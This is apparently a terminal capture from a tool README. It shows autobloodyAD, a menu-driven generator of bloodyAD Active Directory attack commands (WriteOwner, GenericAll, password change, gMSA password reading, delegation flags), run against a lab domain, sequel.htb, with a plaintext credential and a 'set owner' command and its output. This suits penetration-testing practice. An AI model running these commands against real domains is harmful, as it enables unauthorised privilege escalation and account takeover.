 1 2 3 4 10.10.15.40 22:26
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal × terminal ×
→ autobloodyAD git:(main) ✗ python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 5
Enter dc: DC01.sequel.htb
Enter domain: sequel.htb
Enter username: ryan
Enter password: WqSZAF6CysDQbGb3
Enter target_username: ca_svc
Generated Commands:
bloodyAD --host DC01.sequel.htb -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan
→ autobloodyAD git:(main) ✗ bloodyAD --host DC01.sequel.htb -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan
[!] S-1-5-21-548670397-972687484-3496335370-1114 is already the owner, no modification will be made
→ autobloodyAD git:(main) ✗